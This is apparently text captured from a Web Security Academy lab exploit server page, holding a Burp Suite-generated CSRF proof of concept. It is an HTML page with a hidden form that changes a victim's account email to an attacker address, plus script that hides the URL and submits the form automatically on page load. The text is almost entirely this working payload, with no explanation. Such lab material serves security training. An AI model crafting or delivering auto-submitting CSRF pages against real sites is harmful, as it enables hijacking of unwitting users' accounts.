 Craft a response
URL: https://exploit-0a1a00c1049e08af806ad4b401b300cf.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0acb00d104bd08fc80d6d57e00b9003a.web-security-academy.net/my-account/change-email"
method="POST">
      <input type="hidden" name="email" value="hacker&#64;gmail&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
Store View exploit Deliver exploit to victim Access log